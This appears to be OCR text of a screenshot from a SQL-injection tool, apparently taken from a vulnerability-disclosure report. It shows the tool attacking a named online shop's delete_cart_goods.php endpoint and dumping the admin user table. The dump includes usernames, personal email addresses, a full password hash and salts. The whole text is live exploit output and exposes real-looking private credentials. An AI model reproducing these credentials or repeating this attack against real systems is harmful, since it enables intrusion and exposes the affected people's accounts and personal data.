 Target: http://www.bestsonny.com/delete_cart_goods.php
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: POST Type: Auto Detect
Load Save
Post Data: id=xxx
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
ecs_admin_user
user_id
user_name
email
password
ec_salt
add_time
last_login
last_ip
action_list
nav_list
lang_type
agency_id
suppliers_id
user_id user_name email password ec_salt
1 admin zhouyuanliang@wasam.hk 8e0973c48ef02437dbaedfc... 3696
4 lixuesong 179588465@qq.com 8ffd73578d796ebd3c4bf62... 7421
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear L
Data Found: user_name=lixuesong
Data Found: email=179588465@qq.com
Data Found: password=8ffd73578d796ebd3c4bf623047a2930
Data Found: ec_salt=7421
www.wooyun.org